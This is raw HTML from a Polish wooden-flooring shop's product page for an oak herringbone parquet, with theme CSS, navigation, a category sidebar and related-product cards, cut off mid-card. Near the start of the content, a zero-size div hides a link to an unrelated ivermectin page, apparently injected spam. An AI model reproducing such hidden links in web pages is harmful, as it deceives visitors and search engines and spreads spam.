        .upsells.products .jcaa_attr_select.jcaa_size_small .jcaa_obj_image.jcaa_attr_option, .upsells.products .jcaa_attr_select.jcaa_size_small .jcaa_obj_color.jcaa_attr_option{
            width: 20px;
            height: 20px;
        }

		.jcaa_attr_select.jcaa_size_small .jcaa_obj_text.jcaa_attr_option{
			line-height: 20px;
			font-size:10px;
		}
				.jcaa_attr_select.jcaa_size_medium .jcaa_obj_image.jcaa_attr_option, .jcaa_attr_select.jcaa_size_medium .jcaa_obj_color.jcaa_attr_option{
			width: 30px;
			height: 30px;
		}

        .upsells.products .jcaa_attr_select.jcaa_size_medium .jcaa_obj_image.jcaa_attr_option, .upsells.products .jcaa_attr_select.jcaa_size_medium .jcaa_obj_color.jcaa_attr_option{
            width: 30px;
            height: 30px;
        }

		.jcaa_attr_select.jcaa_size_medium .jcaa_obj_text.jcaa_attr_option{
			line-height: 30px;
			font-size:15px;
		}
				.jcaa_attr_select.jcaa_size_large .jcaa_obj_image.jcaa_attr_option, .jcaa_attr_select.jcaa_size_large .jcaa_obj_color.jcaa_attr_option{
			width: 40px;
			height: 40px;
		}

        .upsells.products .jcaa_attr_select.jcaa_size_large .jcaa_obj_image.jcaa_attr_option, .upsells.products .jcaa_attr_select.jcaa_size_large .jcaa_obj_color.jcaa_attr_option{
            width: 40px;
            height: 40px;
        }

		.jcaa_attr_select.jcaa_size_large .jcaa_obj_text.jcaa_attr_option{
			line-height: 40px;
			font-size:20px;
		}
		
		ul.jcaa_attr_select li{
			border: 1px solid #DDDDDD;
		}

		.jcaa_attr_select .jcaa_active_attr{
			border-color: #333333;
		}

		.jcaa_attr_select .jcass_attr_disabled{
			opacity: 0.2;
		}

		
		</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://forestile.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://forestile.pl/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link href="//fonts.googleapis.com/css?family=Raleway:400%7CEB+Garamond:400%7CLato:400&amp;subset=latin,latin-ext,latin-ext,latin,latin-ext" rel="stylesheet" type="text/css"><link rel="stylesheet" type="text/css" href="https://forestile.pl/wp-content/uploads/lambda/stack-5.css">		<style type="text/css" id="wp-custom-css">
			.wpcf7-form-control-wrap.math-quiz {
	margin-top:-20px;
	font-family: Arial, sans-serif;
}		</style>
		<style type="text/css" media="screen">.single-product .product h2 {
    font-size: 23px!important;
    font-family: 'raleway';
    text-transform: none;
}

ul.social-icons li a {
    font-size: 20px;
}

.post-share ul.social-icons li a {
    font-size: 1.2em!important;
    height: 32px;
line-height: 32px;
}

@media screen and (max-width:1199px) {
.single-product .description p {
    width: 330px!important;
}
.newsletter-footer {
    position: absolute;
    bottom: -155px!important;
}
.newsletter-footer [type="submit"] {
    border-radius: 0;
    background-color: #29313A;
    border: 1px solid #e3b64b;
    padding: 0px 14px;
    height: 36px;
    margin-left: 0!important;
    margin-top: 15px!important;
    font-weight: 700;
}
}

@media screen and (max-width:991px) {
.single-product .description p {
    width: 100%!important!important;
}
.newsletter-footer input#freshmail_email {
    width: 160px!important;
}
}

@media screen and (max-width: 768px) {
.newsletter-footer {
    position: relative!important;
    bottom: 10px!important;
    clear: both;
    margin-top: 40px;
}
}

span.page-numbers.dots {
    font-size: 24px;
    top: 7px;
    position: relative;
    color: #000;
}

.page-numbers a, .page-numbers span {
    color: #000;
    text-align:center;
}

li.no-border-dots span {
    border: none!important;
}

.product-image-overlay {
    margin: 10px 15px 15px!important;
}

.term-inspiracje a.woocommerce-main-image.zoom img {
    max-height: 92vh;
    width: initial;
    margin-left: auto;
    margin-right: auto;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6)!important;
}

.newsletter-footer {
    position: absolute;
    bottom: -115px;
}

.newsletter-footer input#freshmail_email {
    background-color: #E8E8E8;
    padding-left: 8px;
    border-radius: 0;
    padding-right: 0px;
}

.newsletter-footer [type="submit"] {
    border-radius: 0;
    background-color: #29313A;
    border: 1px solid #e3b64b;
    padding: 0px 14px;
    height: 36px;
    margin-left: 5px;
    font-weight: 700;
}

.newsletter-footer [type="submit"]:hover {
    background-color: #e3b64b;
}

.search-results .gridlist-buttonwrap {
    display: none;
}

.search-results .filters-forestile {
    visibility: hidden;
}
.nav>li {
    border-bottom: 4px solid transparent;
}
.tagcloud ul li {
    box-shadow: 0px 0px 0px 1px #e3b64b;
    display: inline-block;
    border: none;
    background-color: #e3b64b;
    padding: 0px 10px;
    line-height: 1.5;
    margin: 3px 0px;
    transition: .7s ease;
}
.tagcloud ul li a {
    color: #fff;
    font-size: 13px!important;
}
.tagcloud ul li a:hover {
    color: #ffffff;
    transition: .7s ease;
}
.tagcloud ul li:hover {
    background-color: #8c7234;
    transition: .7s ease;
box-shadow: 0px 0px 0px 1px #fff;
}
.tagcloud {
margin: 10px 0;
}
.post-more a.post-more-link.btn.btn-primary {
    background-color: rgb(41, 49, 58);
    border-radius: 0px;
    border: 1px solid #e3b64b;
    font-weight: bold;
}
h2.post-title a {
    color: #2a313a;
}
.post-media .figure-overlay {
    background-color: rgba(227, 182, 75, 0.25);
    color: #fff;
    transition: .7s ease;
}
.post-more a.post-more-link.btn.btn-primary:hover {
    background-color: rgba(41, 49, 58, 0.8);
transition: .7s ease;
}
.post-more a.post-more-link.btn.btn-primary {
transition: .7s ease;
}
.post-head a:hover {
    color: #2a313a;
}
.post-tags a {
    display: inline-block;
    border: none;
    background-color: #e3b64b;
    padding: 2px 10px;
    border-radius: 0;
    line-height: 1.5;
    margin: 3px 0px;
    color: #fff;
    transition: .7s ease;
}


.post-tags a:hover {
    background-color: #8c7234;
    transition: .7s ease;
}

.post-tags a, .post-share ul.social-icons li a {
    box-shadow: 0px 0px 0px 1px rgb(227, 182, 75);
border-radius: 0;
    color: #fff;
}
.post-share ul.social-icons li a {
    box-shadow: 0px 0px 0px 1px rgb(227, 182, 75);
border-radius: 15px;
}
.post-share ul.social-icons li a i {
    color: rgb(227, 182, 75);;
}
.post-share ul.social-icons li a:hover i {
    color: #2a313a !important;
}
.post-share ul.social-icons li a:hover {
    box-shadow: 0px 0px 0px 1px #2b313a;
    color: #2b313a;
}
.single-post .post-navigation .pager {
display: none;
}
.widget_product_categories.blog-sidebar .current-cat a {
    font-weight: 900!important;
    color: #e3b64b!important;
}
.widget_social li a:hover i {
    color: #e3b64b!important;
    transition: .6s ease;
}

.widget_social li a i {
    transition: .6s ease;
}

.subfooter .sidebar-widget {
    display: block;
    margin-bottom: 5px!important;
}

.cookie-notice-container a {
line-height: 18px;
    padding: 2px 12px;
    background: none!important;
    background-color: #414750!important;
    border-color: #e3b64b!important;
    color: #fff!important;
    text-shadow: 0 1px 0 #FFF;
    -moz-box-sizing: border-box;
    border-radius: 0!important;
    white-space: nowrap;
}
.cookie-notice-container a:hover {
background: none;
    background-color: #e3b64b!important;
}

.cookies-info h3 {
    margin: 40px 0!important;
    display: block;
}
@media (min-width: 991px) {
body.archive .blog-list-layout-normal article {
    width: 50%;
    display: block;
    float: left;
    padding: 0px 10px;
}
body.archive .blog-list-layout-normal article .post-media {
min-height: 330px;
}
}

.woocommerce.widget_product_categories .cat-item-403  {
display:none!important;
}
@media screen and (max-width: 1199px) {
.menu .nav>li>a {

    font-size: 14px!important;

}
}

.archive .col-md-9.col-md-push-3.blog-list-layout-normal article:nth-child(2n + 1) {
    clear: both;
}

.post-grid-overlay .post-grid-content {
    background: rgba(227, 182, 75, 0.55);
}

.single-post .post-related-head h3.post-related-title::before {
    content: "Podobne wpisy";
    color: #2e302a;
}

.single-post .post-related-head h3.post-related-title {
    color: transparent;
}</style><script type="text/javascript">$(document).ready(function() {
   $(".blog-list-layout-normal .post-category a:contains('Zobacz także')").hide();
})

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <link rel="stylesheet" type="text/css" href="https://forestile.pl/wp-content/themes/lambda/forestile.css">
        <link href="https://forestile.pl/wp-content/themes/lambda/jquery.bxslider/jquery.bxslider.css" rel="stylesheet" />
        <script src="https://forestile.pl/wp-content/themes/lambda/jquery.bxslider/jquery.bxslider.js"></script>
        <link rel="apple-touch-icon" sizes="180x180" href="https://forestile.pl/wp-content/themes/lambda/favicons/apple-touch-icon.png">
        <link rel="icon" type="image/png" href="https://forestile.pl/wp-content/themes/lambda/favicons/favicon-32x32.png" sizes="32x32">
        <link rel="icon" type="image/png" href="https://forestile.pl/wp-content/themes/lambda/favicons/favicon-16x16.png" sizes="16x16">
        <link rel="manifest" href="https://forestile.pl/wp-content/themes/lambda/favicons/manifest.json">
        <link rel="mask-icon" href="https://forestile.pl/wp-content/themes/lambda/favicons/safari-pinned-tab.svg" color="#5bbad5">
        <meta name="theme-color" content="#ffffff">
    </head>
    <body data-rsssl=1 class="product-template-default single single-product postid-344 theme-lambda wpb-wl-woocommerce woocommerce woocommerce-page woocommerce-no-js dgwt-wcas-bc-1-1-7 pace-on pace-minimal wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TD2DX38"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="pace-overlay"></div>
        <div class="top-bar ">
    <div class="container">
        <div class="top top-left">
            <div id="text-2" class="sidebar-widget text-left small-screen-center widget_text">			<div class="textwidget"><span class="top-bar-custom"><i class="fa fa-home" aria-hidden="true"></i> ul.&nbsp;Stawki 4&nbsp;B, 00-193&nbsp;Warszawa <i class="fa fa-phone" aria-hidden="true"></i>+48&nbsp;696&nbsp;444&nbsp;206</span></div>
		</div>        </div>
        <div class="top top-right">
            <div id="oxywidgetsocial-2" class="sidebar-widget text-right small-screen-center widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank"  href="https://www.facebook.com/Forestile/"><i class="fa fa-facebook-official"></i></a></li><li><a target="_blank"  href="https://www.instagram.com/forestile/"><i class="fa fa-instagram"></i></a></li><li><a target="_blank"  href="https://pl.pinterest.com/forestile/"><i class="fa fa-pinterest"></i></a></li><li><a target="_blank"  href="https://www.youtube.com/channel/UCmAHnoQsd3sITUzklPYFaHg"><i class="fa fa-youtube"></i></a></li><li><a target="_blank"  href="https://plus.google.com/u/0/b/118421605639937610335/118421605639937610335"><i class="fa fa-google-plus"></i></a></li></ul></div>        </div>
    </div>
</div>
<div id="masthead" class="menu navbar navbar-static-top header-logo-center-menu-below oxy-mega-menu navbar-not-sticky navbar-not-mobile-stuck text-caps" role="banner">
    <div class="logo-navbar container-logo">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a href="https://forestile.pl" class="navbar-brand">
            <img src="https://forestile.pl/wp-content/uploads/2016/11/forestile-logo.jpg" alt="Forestile">
        </a>
                <div class="logo-sidebar">
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="nav-container clearfix">
            <nav class="collapse navbar-collapse main-navbar" role="navigation">
                <div class="menu-container"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://forestile.pl/">Strona główna</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://forestile.pl/o-firmie/">O firmie</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469 dropdown"><a href="/kategoria/parkiety/" class="dropdown-toggle">Parkiety</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-468"><a href="https://forestile.pl/kategoria/parkiety/">Produkty</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://forestile.pl/producenci/">Producenci</a></li>
</ul>
</li>
<li id="menu-item-584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-584 dropdown"><a href="/kategoria/parkiety/deski-tarasowe/" class="dropdown-toggle">Tarasy</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://forestile.pl/kategoria/deski-tarasowe/">Produkty</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://forestile.pl/tarasy/">Producenci</a></li>
</ul>
</li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://forestile.pl/montaz/">Montaż</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-475"><a href="https://forestile.pl/kategoria/inspiracje/">Inspiracje</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://forestile.pl/dla-architektow/">Dla architektów</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://forestile.pl/faq/">Faq</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2207"><a href="https://forestile.pl/category/blog/">Blog</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://forestile.pl/kontakt/">Kontakt</a></li>
</ul></div><div class="menu-sidebar">
    </div>
            </nav>
        </div>
    </div>
</div>        <div id="content" role="main">
<div name="divHrefB" style="height: 0px;width: 0px;overflow:hidden;"><a href="https://llibertat.cat/consultespopulars/pages/ivermectina-stromectol-para-humanos.html">protocolo de ivermectina para demodex €57.54</a></div>
	 

		
			

<section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" id="sh-head-up">
    <div class="background-media skrollable skrollable-between head-bg-products-mobile" style="background-image: url(&quot;https://forestile.pl/wp-content/uploads/2016/11/faq-head_02.jpg&quot;); background-repeat: no-repeat; background-size: cover; background-position: 50% -177.692px;" data-start="background-position: 50% -190px" data-0-top-bottom="background-position: 50% -80px">
    </div>
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>
    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <div class="col-md-12     text-default small-screen-default">
                <div class="divider-wrapper " style="visibility:hidden;background-color:#FFFFFF">
                    <div class="visible-xs" style="height:70px;"></div>
                    <div class="visible-sm" style="height:70px;"></div>
                    <div class="visible-md" style="height:70px;"></div>
                    <div class="visible-lg" style="height:70px;"></div>
                </div>
                <div class="col-text-1 text-normal  element-top-20 element-bottom-0" data-os-animation="none" data-os-animation-delay="0s">
                    <h1 style="text-align: center;">DĄB PURO Classica &#8211; jodełka francuska</h1>
                </div>
                <div class="col-text-1 text-normal  element-top-0 element-bottom-20" data-os-animation="none" data-os-animation-delay="0s">
                    <p><span class="title-sygnet"><img src="https://forestile.pl/wp-content/uploads/2016/11/sygnet3_03.png" alt="Forestile"></span></p>
                </div>
                <div class="divider-wrapper " style="visibility:hidden;background-color:#FFFFFF">
                    <div class="visible-xs" style="height:70px;"></div>
                    <div class="visible-sm" style="height:70px;"></div>
                    <div class="visible-md" style="height:70px;"></div>
                    <div class="visible-lg" style="height:70px;"></div>
                </div>
            </div>
        </div>
    </div>
</section>



<div class="woocommerce-notices-wrapper"></div>



	
<div class="container">
<div class="row"> 
<div class="col-md-3 element-top-50 element-bottom-50">
<div id="woocommerce_product_categories-3" class="sidebar-widget  woocommerce widget_product_categories"><h3 class="sidebar-header">Kategorie</h3><ul class="product-categories"><li class="cat-item cat-item-454"><a href="https://forestile.pl/kategoria/bez-kategorii/">Bez kategorii</a> <span class="count">(129)</span></li>
<li class="cat-item cat-item-221"><a href="https://forestile.pl/kategoria/inspiracje/">Inspiracje</a> <span class="count">(99)</span></li>
<li class="cat-item cat-item-222 cat-parent current-cat-parent"><a href="https://forestile.pl/kategoria/parkiety/">Parkiety</a> <span class="count">(155)</span><ul class='children'>
<li class="cat-item cat-item-725"><a href="https://forestile.pl/kategoria/parkiety/classica-custom/">CUSTOM +</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-857"><a href="https://forestile.pl/kategoria/parkiety/circular-graphit-terre-di-vigna/">CIRCULAR - Graphit &amp; Terre di Vigna</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-7"><a href="https://forestile.pl/kategoria/parkiety/deska-podlogowa/">Deska podłogowa</a> <span class="count">(74)</span></li>
<li class="cat-item cat-item-9 current-cat"><a href="https://forestile.pl/kategoria/parkiety/jodelka-francuska-jodelka-wegierska/">Jodełka francuska, jodełka węgierska</a> <span class="count">(33)</span></li>
<li class="cat-item cat-item-10"><a href="https://forestile.pl/kategoria/parkiety/jodelka-klasyczna/">Jodełka klasyczna</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-635"><a href="https://forestile.pl/kategoria/parkiety/slide-parkiet-modulowy-geometryczny/">SLIDE - parkiet modułowy, geometryczny</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-12"><a href="https://forestile.pl/kategoria/parkiety/parkiet-modularny-trapez-trojkat-kwadrat/">Parkiet modularny - trapez, trójkąt, kwadrat</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-13"><a href="https://forestile.pl/kategoria/parkiety/ekskluzywne-wzory-palacowe/">DECO - ekskluzywne wzory pałacowe</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-11"><a href="https://forestile.pl/kategoria/parkiety/podloga-do-lazienki/">Podłoga do łazienki</a> <span class="count">(106)</span></li>
</ul>
</li>
<li class="cat-item cat-item-14"><a href="https://forestile.pl/kategoria/deski-tarasowe/">Deski tarasowe</a> <span class="count">(3)</span></li>
</ul></div><div id="dgwt_wcas_ajax_search-2" class="sidebar-widget  woocommerce dgwt-wcas-widget"><div class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit">
    <form class="dgwt-wcas-search-form" role="search" action="https://forestile.pl/" method="get">
        <div class="dgwt-wcas-sf-wrapp">

                    <svg version="1.1" class="dgwt-wcas-ico-loupe" xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
		<path d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26
			  S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082
			  c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
	</svg>
        	
            <label class="screen-reader-text" for="dgwt-wcas-search">Products search</label>

            <input 
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Wyszukaj..."
				/>
			<div class="dgwt-wcas-preloader"></div>
			
						
			<input type="hidden" name="post_type" value="product" />
			<input type="hidden" name="dgwt_wcas" value="1" />

			
        </div>
    </form>
</div></div>
	<div class="upsells products">

		<h3>Podobne</h3>

		<div class="row">
<ul class="products list-container">
			
				
<li class="col-md-3 col-sm-6 col-xs-12 post-2408 product type-product status-publish has-post-thumbnail product_cat-bez-kategorii product_cat-inspiracje product_cat-parkiet-modularny-trapez-trojkat-kwadrat product_tag-deski-drewniane-z-historia product_tag-deski-na-ogrzewanie-podlogowe product_tag-ekskluzywny-parkiet product_tag-luksusowy-parkiet product_tag-modny-parkiet product_tag-nowoczesny-parkiet product_tag-parkiet-dla-alergikow product_tag-parkiet-drewniany product_tag-parkiet-ekskluzywny product_tag-parkiet-listone-giordano product_tag-parkiet-podlogi-drewniane product_tag-parkiet-wloski product_tag-parkiety-lakierowane product_tag-parkiety-na-ogrzewanie-podlogowe product_tag-parkiety-z-drewna-i-marzen product_tag-unikalne-drewniane-podlogi product_tag-unikalne-parkiety product_tag-wloski-parkiet product_tag-wloskie-parkiety pa_certyfikaty-carb pa_certyfikaty-ce-certification pa_certyfikaty-crystalcare-health-protection pa_certyfikaty-f-4-stars pa_certyfikaty-fire-proof-reaction pa_certyfikaty-formaldehyde-e1 pa_certyfikaty-french-a-certification-emission-of-volatile-organic-compounds pa_certyfikaty-fsc pa_certyfikaty-german-dibt-certification pa_certyfikaty-iso-14001 pa_certyfikaty-iso-9001 pa_certyfikaty-pefc pa_certyfikaty-solvent-free pa_certyfikaty-toy-certyfication pa_fazowanie-krawedzi-czterostronne pa_gatunek-dab-z-regionu-fontaines-francja pa_grubosc-125mm pa_gwarancja-10-lat pa_informacje-dodatkowe-klasa-palnosci-cfl-s1 pa_kolekcja-natural-genius pa_kolor-jasne-tonacje pa_kraj-pochodzenia-wlochy pa_metoda-montazu-na-klej pa_na-ogrzewanie-podlogowe-tak pa_producent-listone-giordano pa_rozmiar-modulu-1260x1540-mm pa_rozmiar-modulu-1260x770mm pa_rozmiar-modulu-1820x1540mm pa_rozmiar-modulu-1820x770mm pa_selekcja-bezseczna pa_struktura-szczotkowana pa_twardosc-wysoka pa_wykonczenie-lakier-matowy  instock shipping-taxable product-type-simple">
<span class="product-shadow">
	<a href="https://forestile.pl/parkiety/ekskluzywny-parkiet-regola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<div class="product-image"><div class="product-image-front"><img width="360" height="360" src="https://forestile.pl/wp-content/uploads/2018/05/Natural-Genius_Avenue-e1526986567934-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eksluzywny parkiet REGOLA - projekt Matteo Thun" loading="lazy" srcset="https://forestile.pl/wp-content/uploads/2018/05/Natural-Genius_Avenue-e1526986567934-360x360.jpg 360w, https://forestile.pl/wp-content/uploads/2018/05/Natural-Genius_Avenue-e1526986567934-100x100.jpg 100w" sizes="(max-width: 360px) 100vw, 360px" /></div></div>

<a href="https://forestile.pl/parkiety/ekskluzywny-parkiet-regola/">
    <div class="product-info">
			<h4 id="product-subtitle-2408" class="product-subtitle subtitle-2408" >Listone Giordano</h4>    	<h3 class="product-title">

                REGOLA Natural Genius
        </h3>

	
	<div itemprop="description" class="description">
	<p><em><strong>Która&nbsp;droga prowadzi do&nbsp;harmonii ? Intuicja. Regola jest wynikiem dążenia do&nbsp;istoty formalnej  doskonałości, która&nbsp;zainspirowała sztukę abstrakcyjną &#8211; Matteo Thun</strong></em></p>
</div>    </div>

	</a>	<div id="wpb_wl_quick_view_2408" class="mfp-hide mfp-with-anim wpb_wl_quick_view_content wpb_wl_clearfix product">
		<div class="wpb_wl_images">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images" data-columns="3">
				<figure class="woocommerce-product-gallery__wrapper">
					<div data-thumb="https://forestile.pl/wp-content/uploads/2018/05/Natural-Genius_Avenue-e1526986567934-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://forestile.pl/wp-content/uploads/2018/05/Natural-Genius_Avenue-e1526986567934.jpg" data-fancybox="gallery-491"><img width="420" height="263" src="https://forestile.pl/wp-content/uploads/2018/05/Natural-Genius_Avenue-e1526986567934-420x263.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Eksluzywny parkiet REGOLA - projekt Matteo Thun" loading="lazy" title="" data-src="https://forestile.pl/wp-content/uploads/2018/05/Natural-Genius_Avenue-e1526986567934.jpg" data-large_image="https://forestile.pl/wp-content/uploads/2018/05/Natural-Genius_Avenue-e1526986567934.jpg" data-large_image_width="1024" data-large_image_height="640" srcset="https://forestile.pl/wp-content/uploads/2018/05/Natural-Genius_Avenue-e1526986567934-420x263.jpg 420w, https://forestile.pl/wp-content/uploads/2018/05/Natural-Genius_Avenue-e1526986567934.jpg 1024w" sizes="(max-width: 420px) 100vw, 420px" /></a></div>				</figure>

									<div class="thumbnails columns-3">
						<a class="first" href="https://forestile.pl/wp-content/uploads/2018/05/matteo-thun.jpg" data-fancybox="gallery-491"><img width="420" height="261" src="https://forestile.pl/wp-content/uploads/2018/05/matteo-thun-420x261.jpg" class="attachment-shop_single size-shop_single" alt="Ekskluzywny parkiet REGOLA zaprojektowany przez Matteo Thun" loading="lazy" title="" data-src="https://forestile.pl/wp-content/uploads/2018/05/matteo-thun.jpg" data-large_image="https://forestile.pl/wp-content/uploads/2018/05/matteo-thun.jpg" data-large_image_width="1650" data-large_image_height="1024" srcset="https://forestile.pl/wp-content/uploads/2018/05/matteo-thun-420x261.jpg 420w, https://forestile.pl/wp-content/uploads/2018/05/matteo-thun-300x186.jpg 300w, https://forestile.pl/wp-content/uploads/2018/05/matteo-thun-768x477.jpg 768w, https://forestile.pl/wp-content/uploads/2018/05/matteo-thun-1024x636.jpg 1024w, https://forestile.pl/wp-content/uploads/2018/05/matteo-thun-64x40.jpg 64w, https://forestile.pl/wp-content/uploads/2018/05/matteo-thun.jpg 1650w" sizes="(max-width: 420px) 100vw, 420px" /></a>					</div>
							</div>
		</div>
		<div class="wpb_wl_summary">
			<!-- Product Title -->
			<h2 class="wpb_wl_product_title">REGOLA Natural Genius</h2>

			<!-- Product Price -->
			
			<!-- Product short description -->
			<div itemprop="description" class="description">
	<p><em><strong>Która&nbsp;droga prowadzi do&nbsp;harmonii ? Intuicja. Regola jest wynikiem dążenia do&nbsp;istoty formalnej  doskonałości, która&nbsp;zainspirowała sztukę abstrakcyjną &#8211; Matteo Thun</strong></em></p>
</div>
			<!-- Product cart link -->
			
		</div>
	</div>
	 </a>
 </span>
</li>

			
				
<li class="col-md-3 col-sm-6 col-xs-12 post-1101 product type-product status-publish has-post-thumbnail product_cat-bez-kategorii product_cat-deska-podlogowa product_cat-inspiracje product_cat-parkiety product_cat-podloga-do-lazienki product_tag-deska-debowa product_tag-deski-drewniane-z-historia product_tag-deski-na-ogrzewanie-podlogowe product_tag-ekskluzywny-parkiet product_tag-luksusowy-parkiet product_tag-modny-parkiet product_tag-nowoczesny-parkiet product_tag-parkiet-debowy product_tag-parkiet-dla-alergikow product_tag-parkiet-drewniany product_tag-parkiet-ekskluzywny product_tag-parkiet-listone-giordano product_tag-parkiet-warszawa product_tag-parkiet-wloski product_tag-parkiety-drewniane product_tag-parkiety-lakierowane product_tag-parkiety-na-ogrzewanie-podlogowe product_tag-parkiety-podlogi-drewniane product_tag-parkiety-wloskie product_tag-parkiety-z-drewna-i-marzen product_tag-projektowany-parkiet product_tag-unikalne-drewniane-podlogi product_tag-unikalne-parkiety product_tag-wloski-parkiet product_tag-wloskie-parkiety pa_certyfikaty-carb pa_certyfikaty-ce-certification pa_certyfikaty-crystalcare-health-protection pa_certyfikaty-f-4-stars pa_certyfikaty-fire-proof-reaction pa_certyfikaty-formaldehyde-e1 pa_certyfikaty-french-a-certification-emission-of-volatile-organic-compounds pa_certyfikaty-fsc pa_certyfikaty-german-dibt-certification pa_certyfikaty-iso-14001 pa_certyfikaty-iso-9001 pa_certyfikaty-pefc pa_certyfikaty-solvent-free pa_certyfikaty-toy-certyfication pa_fazowanie-krawedzi-czterostronne pa_gatunek-dab-z-regionu-fontaines-francja pa_gwarancja-10-lat pa_informacje-dodatkowe-klasa-palnosci-cfl-s1 pa_kolekcja-natural-genius pa_kolor-jasne-tonacje pa_kolor-odcienie-brazu pa_kraj-pochodzenia-wlochy pa_metoda-montazu-na-klej pa_na-ogrzewanie-podlogowe-tak pa_producent-listone-giordano pa_selekcja-naturalna pa_selekcja-rustykalna pa_struktura-gladka pa_struktura-szczotkowana pa_twardosc-wysoka pa_wykonczenie-lakier-invisible-touch pa_wzory-ulozenia-126 last instock shipping-taxable product-type-simple">
<span class="product-shadow">
	<a href="https://forestile.pl/parkiety/ekskluzywne-deski-podlogowe-biscuit-no5-large/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<div class="product-image"><div class="product-image-front"><img width="360" height="360" src="https://forestile.pl/wp-content/uploads/2016/12/asadd-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ekskluzywne deski podłogowe BISCUIT no5 large - projekt Patricia Urquiola" loading="lazy" srcset="https://forestile.pl/wp-content/uploads/2016/12/asadd-360x360.jpg 360w, https://forestile.pl/wp-content/uploads/2016/12/asadd-100x100.jpg 100w, https://forestile.pl/wp-content/uploads/2016/12/asadd-150x150.jpg 150w, https://forestile.pl/wp-content/uploads/2016/12/asadd-600x600.jpg 600w, https://forestile.pl/wp-content/uploads/2016/12/asadd-20x20.jpg 20w, https://forestile.pl/wp-content/uploads/2016/12/asadd-30x30.jpg 30w, https://forestile.pl/wp-content/uploads/2016/12/asadd-40x40.jpg 40w" sizes="(max-width: 360px) 100vw, 360px" /></div></div>

<a href="https://forestile.pl/parkiety/ekskluzywne-deski-podlogowe-biscuit-no5-large/">
    <div class="product-info">
			<h4 id="product-subtitle-1101" class="product-subtitle subtitle-1101" >Listone Giordano</h4>    	<h3 class="product-title">

                BISCUIT N°5 large Natural Genius CIVITA
        </h3>

	
	<div itemprop="description" class="description">
	<div class="description">
